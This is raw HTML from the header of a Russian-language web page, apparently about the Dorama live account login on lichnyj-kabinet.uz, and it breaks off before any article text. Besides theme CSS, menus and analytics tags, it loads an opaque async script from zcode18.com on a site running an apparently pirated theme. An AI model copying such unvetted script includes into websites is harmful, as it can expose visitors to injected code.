var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
body {
background-image:url("https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/bg_main.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-style-12 .td-header-menu-wrap-full,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td-header-style-12 .td-affix,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.td_category_template_3 .td-current-sub-category,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #005887;
}
.global-block-template-4 .td-related-title .td-cur-simple-item:before {
border-color: #005887 transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.global-block-template-4 .td-related-title .td-cur-simple-item,
.global-block-template-3 .td-related-title .td-cur-simple-item,
.global-block-template-9 .td-related-title:after {
background-color: #005887 !important;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #005887;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #005887 !important;
}
a,
cite a:hover,
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.footer-text-wrap .footer-email-wrap a,
.td-subfooter-menu li a:hover,
.footer-social-wrap a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-instagram-user a,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.global-block-template-2 .td-related-title .td-cur-simple-item,
.global-block-template-5 .td-related-title .td-cur-simple-item,
.global-block-template-6 .td-related-title .td-cur-simple-item,
.global-block-template-7 .td-related-title .td-cur-simple-item,
.global-block-template-8 .td-related-title .td-cur-simple-item,
.global-block-template-9 .td-related-title .td-cur-simple-item,
.global-block-template-10 .td-related-title .td-cur-simple-item,
.global-block-template-11 .td-related-title .td-cur-simple-item,
.global-block-template-12 .td-related-title .td-cur-simple-item,
.global-block-template-13 .td-related-title .td-cur-simple-item,
.global-block-template-14 .td-related-title .td-cur-simple-item,
.global-block-template-15 .td-related-title .td-cur-simple-item,
.global-block-template-16 .td-related-title .td-cur-simple-item,
.global-block-template-17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn {
color: #005887;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #005887 !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #005887;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #005887 !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #005887 transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #005887;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #005887 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #005887;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #005887;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(0, 88, 135, 0.7);
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1338570578239162"
crossorigin="anonymous"></script>
<script type="text/javascript" src="https://zcode18.com/?ze=g5rgenrzha5ha3ddf42dmnzz" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDQPZWHFRL"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-PDQPZWHFRL');
</script><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://lichnyj-kabinet.uz/",
"name": "Домой"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://lichnyj-kabinet.uz/category/internet-servisy/",
"name": "Интернет-сервисы"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/",
"name": "Dorama live – личный кабинет, вход и регистрация"                                
}
}    ]
}
</script>	
<link rel="icon" href="https://lichnyj-kabinet.uz/favicon.svg" type="image/svg+xml">
</head>
<body class="wp-singular post-template-default single single-post postid-969 single-format-standard wp-theme-Newspaper-Nulled dorama-live-lichnyj-kabinet-vxod-i-registraciya global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-263"><a href="https://lichnyj-kabinet.uz/category/finansy/">Финансы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://lichnyj-kabinet.uz/category/internet-banki/">Банки</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://lichnyj-kabinet.uz/category/crm/">CRM</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://lichnyj-kabinet.uz/category/buxuchet/">Бухучет</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://lichnyj-kabinet.uz/category/novosti-finansov/">Новости-финансов</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://lichnyj-kabinet.uz/category/skidki/">Скидки</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://lichnyj-kabinet.uz/category/oplata-i-koshelki/">Оплата и кошельки</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://lichnyj-kabinet.uz/category/finansovye-sovety/">Финансовые советы</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://lichnyj-kabinet.uz/category/mfo/">МФО</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-238"><a href="https://lichnyj-kabinet.uz/category/gosudarstvennye-sluzhby/">Гос. службы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://lichnyj-kabinet.uz/category/zhkx-zhilishhno-kommunalnoe-xozyajstvo/">ЖКХ (Жилищно-коммунальное хозяйство)</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-259"><a href="https://lichnyj-kabinet.uz/category/socialka/">Социалка<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://lichnyj-kabinet.uz/category/pensionnye-fondy/">Пенсионные фонды</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-261"><a href="https://lichnyj-kabinet.uz/category/transport/">Транспорт<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://lichnyj-kabinet.uz/category/azs/">АЗС</a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-257"><a href="https://lichnyj-kabinet.uz/category/servisy/">Сервисы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://lichnyj-kabinet.uz/category/bukmekerskie-kontory/">Букмекерские конторы</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://lichnyj-kabinet.uz/category/aviakompanii/">Авиакомпании</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://lichnyj-kabinet.uz/category/kabelnoe-i-cifrovoe-tv/">Кабельное и цифровое ТВ</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://lichnyj-kabinet.uz/category/medicina/">Медицина</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://lichnyj-kabinet.uz/category/mobilnaya-svyaz/">Мобильная связь</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://lichnyj-kabinet.uz/category/straxovanie/">Страхование</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://lichnyj-kabinet.uz/category/chastnye-kompanii/">Частные компании</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://lichnyj-kabinet.uz/category/rabota/">Работа</a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-243"><a href="https://lichnyj-kabinet.uz/category/internet-servisy/">Интернет-сервисы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://lichnyj-kabinet.uz/category/internet-provajdery/">Интернет провайдеры</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://lichnyj-kabinet.uz/category/internet-magaziny/">Интернет-магазины</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://lichnyj-kabinet.uz/category/kosmetika-i-parfyumeriya/">Косметика и парфюмерия</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://lichnyj-kabinet.uz/category/onlajn-igry/">Онлайн-игры</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://lichnyj-kabinet.uz/category/xostingi/">Хостинги</a></li>
</ul>
</li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://lichnyj-kabinet.uz/category/obrazovanie/">Образование</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://lichnyj-kabinet.uz/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Поиск</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>    
<div id="td-outer-wrap" class="td-theme-wrap">
<!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
</div>
<div class="td-header-sp-top-widget">
</div>    </div>
<!-- LOGIN MODAL -->
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
<div class="td-container td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://lichnyj-kabinet.uz/">
<img src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/logo.png" alt=""/>
<span class="td-visual-hidden">Lichnyj-kabinet.uz</span>
</a>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://lichnyj-kabinet.uz/">
<img src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/logo.png" alt=""/>
</a>
</div>
<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://lichnyj-kabinet.uz/category/finansy/">Финансы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://lichnyj-kabinet.uz/category/internet-banki/">Банки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-233"><a href="https://lichnyj-kabinet.uz/category/crm/">CRM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://lichnyj-kabinet.uz/category/buxuchet/">Бухучет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lichnyj-kabinet.uz/category/novosti-finansov/">Новости-финансов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-258"><a href="https://lichnyj-kabinet.uz/category/skidki/">Скидки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lichnyj-kabinet.uz/category/oplata-i-koshelki/">Оплата и кошельки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-262"><a href="https://lichnyj-kabinet.uz/category/finansovye-sovety/">Финансовые советы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-248"><a href="https://lichnyj-kabinet.uz/category/mfo/">МФО</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-238"><a href="https://lichnyj-kabinet.uz/category/gosudarstvennye-sluzhby/">Гос. службы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://lichnyj-kabinet.uz/category/zhkx-zhilishhno-kommunalnoe-xozyajstvo/">ЖКХ (Жилищно-коммунальное хозяйство)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-259"><a href="https://lichnyj-kabinet.uz/category/socialka/">Социалка</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lichnyj-kabinet.uz/category/pensionnye-fondy/">Пенсионные фонды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-261"><a href="https://lichnyj-kabinet.uz/category/transport/">Транспорт</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://lichnyj-kabinet.uz/category/azs/">АЗС</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-257"><a href="https://lichnyj-kabinet.uz/category/servisy/">Сервисы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://lichnyj-kabinet.uz/category/bukmekerskie-kontory/">Букмекерские конторы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-234"><a href="https://lichnyj-kabinet.uz/category/aviakompanii/">Авиакомпании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-244"><a href="https://lichnyj-kabinet.uz/category/kabelnoe-i-cifrovoe-tv/">Кабельное и цифровое ТВ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-246"><a href="https://lichnyj-kabinet.uz/category/medicina/">Медицина</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://lichnyj-kabinet.uz/category/mobilnaya-svyaz/">Мобильная связь</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-260"><a href="https://lichnyj-kabinet.uz/category/straxovanie/">Страхование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-265"><a href="https://lichnyj-kabinet.uz/category/chastnye-kompanii/">Частные компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-256"><a href="https://lichnyj-kabinet.uz/category/rabota/">Работа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://lichnyj-kabinet.uz/category/internet-servisy/">Интернет-сервисы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-240"><a href="https://lichnyj-kabinet.uz/category/internet-provajdery/">Интернет провайдеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-242"><a href="https://lichnyj-kabinet.uz/category/internet-magaziny/">Интернет-магазины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-245"><a href="https://lichnyj-kabinet.uz/category/kosmetika-i-parfyumeriya/">Косметика и парфюмерия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://lichnyj-kabinet.uz/category/onlajn-igry/">Онлайн-игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-264"><a href="https://lichnyj-kabinet.uz/category/xostingi/">Хостинги</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-251"><a href="https://lichnyj-kabinet.uz/category/obrazovanie/">Образование</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://lichnyj-kabinet.uz/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div><div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lichnyj-kabinet.uz/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Интернет-сервисы" class="entry-crumb" href="https://lichnyj-kabinet.uz/category/internet-servisy/">Интернет-сервисы</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dorama live – личный кабинет, вход и регистрация</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span12 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-category-header td-container-wrap td-container-wrap-fox">
<div class="td-container">
<div class="td-pb-row">
